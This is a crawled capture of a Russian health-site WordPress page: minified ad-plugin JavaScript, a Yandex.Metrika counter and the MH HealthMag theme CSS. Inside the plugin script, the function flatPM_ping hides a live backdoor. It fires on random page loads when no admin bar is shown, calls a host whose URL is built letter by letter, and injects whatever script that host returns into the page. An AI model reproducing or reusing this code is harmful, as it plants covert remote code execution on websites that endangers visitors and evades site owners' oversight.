0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(66688378, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div></div></noscript>
<!-- /Yandex.Metrika counter -->
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: nashi-angeli@cp9.ru</div></body>
</html>
<!-- Dynamic page generated in 0.243 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2022-09-08 17:18:34 -->

<!-- super cache -->














--- FILE ---
content_type: text/css
request_url: https://nashi-angeli.ru/wp-content/themes/mh-healthmag/style.css?ver=1.0.4
body_size: 2394
content:
/*****
Theme Name: MH HealthMag
Theme URI: https://www.mhthemes.com/themes/mh/healthmag/
Description: MH HealthMag is a fresh and beautiful magazine WordPress theme for editorial websites with topics like health, fitness, body, food, beauty or else. This modern magazine theme is a child theme for the popular MH Magazine lite theme which includes various custom widgets to build a well-organized front page to showcase your valuable content. If you blog about latest fitness trends, delicious food, diet tips or other health related topics, then this could be the WordPress theme you’re looking for. If you like this free magazine theme and in case you need more features and options, then you can have the same layout with the premium version of MH Magazine (without the need of a child theme) which can be configured by making use of the flexible layout options. MH Magazine offers additional widget areas, multiple unique custom widgets, great features and extended layout options to manage several layout elements on your site including changing the color scheme and typography.
Author: MH Themes
Author URI: https://www.mhthemes.com/
Template: mh-magazine-lite
Version: 1.0.4
Tags: one-column, two-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-header, custom-menu, featured-images, full-width-template, theme-options, threaded-comments, translation-ready, rtl-language-support, blog, news
Text Domain: mh-healthmag
Domain Path: /languages/
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*****/

/***** Typography *****/

body { font-family: "Muli", sans-serif; color: #4c2b2b; background: #f7f7f7; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "Josefin Sans", sans-serif; color: #4c2b2b; }
blockquote { border-color: #e91f48; }
a { color: #4c2b2b; }
a:hover { color: #e91f48; }

/***** Header *****/

.mh-header-title { font-size: 28px; font-size: 1.75rem; color: #4c2b2b; }
.mh-header-tagline { color: #e91f48; }

/***** Navigation *****/

.mh-main-nav-wrap { background: #05c1b6; }
.mh-main-nav { background: #05c1b6; border-bottom: none; }
.mh-main-nav li:hover { background: #e91f48; }
.mh-main-nav ul li:hover > ul { background: #05c1b6; }
.mh-main-nav .menu > .current-menu-item { background: none; }
.mh-main-nav .menu > .current-menu-item:hover { background: #e91f48; }

/***** SlickNav Custom Style *****/

.slicknav_btn { background: #e91f48; }
.slicknav_menu { border-color: #05c1b6; background: #e91f48; }
.slicknav_nav ul { border-color: #05c1b6; }
.slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover { background: #e91f48; }
.mh-main-nav-wrap .slicknav_btn, .mh-main-nav-wrap .slicknav_menu, .mh-main-nav-wrap .slicknav_nav .slicknav_item:hover, .mh-main-nav-wrap .slicknav_nav a:hover { background: transparent; }
.mh-main-nav-wrap .slicknav_nav ul { border-color: #e91f48; }
.mh-main-nav-wrap .slicknav_nav ul ul { border: none; }

/***** Posts/Pages *****/

.entry-content a { color: #e91f48; }
.entry-content a:hover, .mh-meta a:hover { color: #e91f48; }
.entry-tags li { background: #05c1b6; }
.entry-tags li:hover, .entry-tags .fa { background: #e91f48; }
.wp-caption-text, .wp-block-image figcaption, .wp-block-audio figcaption { color: #4c2b2b; }

/***** Loop / Archives / Search Results *****/

.mh-posts-grid { padding-bottom: 20px; border-bottom: 1px dotted #ebebeb; }
.mh-posts-grid-col { width: 48.24%; margin-left: 3.52%; }
.mh-posts-grid-col:first-child { margin: 0; }
.mh-posts-grid-thumb { position: relative; margin-bottom: 10px; }
.mh-posts-grid-thumb img { width: 100%; max-width: 326px; }
.mh-posts-grid-title { font-size: 20px; font-size: 1.25rem; }
.mh-posts-grid-meta { margin-top: 5px; }
.mh-posts-grid-excerpt { margin-top: 10px; }
.mh-posts-grid-more { margin-top: 20px; }

/***** Pagination *****/

.page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, a:hover .pagelink, .pagelink { background: #e91f48; }

/***** Footer *****/

.mh-footer { background: #05c1b6; }
.mh-footer a, .mh-footer .mh-meta, .mh-footer .mh-meta a, .mh-footer .mh-meta a:hover { color: #fff; }
.mh-copyright-wrap { border-color: rgba(255, 255, 255, 0.3); background: #05c1b6; }
.mh-copyright, .mh-copyright a { color: #fff; }

/***** Comments *****/

.bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #e91f48; }

/***** Forms *****/

input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover, textarea:hover { border-color: #e91f48; }
input[type=submit] { background: #e91f48; }
input[type=submit]:hover { background: #05c1b6; }

/***** Widgets *****/

.mh-widget-title { font-size: 14px; font-size: 0.875rem; color: #fff; padding-bottom: 0; border-bottom: 3px solid #e91f48; }
.mh-widget-title a { color: #fff; }
.mh-widget-title-inner, .mh-footer-widget-title-inner { display: inline-block; padding: 5px 15px 2px; background: #e91f48; }

/***** MH Slider Widget *****/

.mh-slider-widget img { width: 100%; display: block; }
.mh-slider-widget .flex-control-paging li a.flex-active { background: #e91f48; }
.mh-slider-caption { border-color: #e91f48; background: #05c1b6; background: rgba(5, 193, 182, 0.8); }
.mh-widget-col-1 .mh-slider-caption { background: #05c1b6; }
.mh-footer-widget .mh-slider-caption { background: rgba(255, 255, 255, 0.1); }

/***** MH Posts Stacked Widget *****/

.mh-posts-stacked-title { background: #05c1b6; background: rgba(5, 193, 182, 0.8); }
.mh-posts-stacked-meta { background: #e91f48; }
#mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #05c1b6; }

/***** MH Tabbed Widget *****/

.mh-tabbed-widget a:hover { color: #e91f48; }
.mh-tabbed-widget .tagcloud a { color: #fff; }
.mh-tab-buttons { border-bottom: 3px solid #e91f48; }
.mh-tab-button.active, .mh-tab-button.active:hover { color: #fff; background: #e91f48; }
.mh-tab-comment-excerpt { background: rgba(255, 255, 255, 0.6); }
.mh-footer-widget .mh-tabbed-widget, .mh-footer-widget .mh-tabbed-widget a { color: #fff; }
.mh-footer-widget .mh-tab-button.active { background: #e91f48; }
.mh-footer-widget .mh-tab-comment-excerpt { background: #05c1b6; }

/***** WP Tag Cloud Widget *****/

.mh-widget .tagcloud a { background: #05c1b6; }
.mh-footer-widget .tagcloud a { background: rgba(255, 255, 255, 0.1); }
.tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover { background: #e91f48; }

/***** Media Queries *****/

@media screen and (max-width: 900px) {
	#mh-mobile .mh-slider-caption { background: #05c1b6; background: rgba(5, 193, 182, 1); }
	#mh-mobile .mh-footer-widget .mh-slider-caption { background: rgba(255, 255, 255, 0.1); }
}
@media screen and (max-width: 767px) {
	.mh-posts-grid-col { width: 48.75%; margin-left: 2.5%; }
	.mh-posts-grid-thumb img { max-width: 100%; }
}
@media screen and (max-width: 620px) {
	#mh-mobile .mh-posts-grid { padding: 0; border: none; }
	#mh-mobile .mh-posts-grid-col { float: none; width: 100%; margin: 20px 0 0 0; border-bottom: 1px dotted #ebebeb; }
	#mh-mobile .mh-posts-grid-col:first-child { margin-top: 0; }
	.mh-posts-grid-thumb { float: left; max-width: 80px; margin: 0 15px 20px 0; }
	.mh-posts-grid-title { font-size: 14px; font-size: 0.875rem; }
	.mh-posts-grid-meta { font-size: 11px; font-size: 0.6875rem; }
	.mh-posts-grid-excerpt { display: none; }
}
@media only screen and (max-width: 420px) {
	.mh-copyright-wrap { padding: 15px 20px; }
}
